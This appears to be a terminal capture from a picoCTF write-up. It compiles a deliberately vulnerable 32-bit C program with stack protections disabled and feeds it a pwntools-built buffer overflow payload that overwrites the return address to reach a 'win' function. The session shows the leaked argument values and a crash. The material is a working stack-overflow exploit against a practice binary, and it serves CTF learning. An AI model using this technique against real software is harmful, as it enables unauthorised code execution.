 /opt pico writeups$ make testing
gcc -m32 -o vuln_modified -fno-stack-protector -z execstack -no-pie vuln.c
vuln.c: In function ‘win’:
vuln.c:28:10: warning: format not a string literal and no format arguments [-Wformat-security]
   28 |   printf(buf);
      |          ^~~
vuln.c: In function ‘vuln’:
vuln.c:34:3: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration]
   34 |   gets(buf);
      |   ^~~~
      |   fgets
vuln.c: In function ‘main’:
vuln.c:44:3: warning: implicit declaration of function ‘setresgid’; did you mean ‘setregid’? [-Wimplicit-function-declaration]
   44 |   setresgid(gid, gid, gid);
      |   ^~~~~~~~~
      |   setregid
/usr/bin/ld: /tmp/ccYszZDu.o: in function `vuln':
vuln.c:(.text+0xd8): warning: the `gets' function is dangerous and should not be used.
/opt pico writeups$ python2 -c "import pwn; print(pwn.flat('A'*(112-8),'B'*4,'C'*4,0x08049296,'D'*4,'E'*4,'F'*4))" | ./vuln_modified
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCDDDDEEEEFFFF
45454545 46464646
Segmentation fault (core dumped)
/opt pico writeups$ python3
Python 3.8.10 (default, Mar 15 2022, 12:22:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> chr(0x45) + chr(0x46)
'EF'
>>>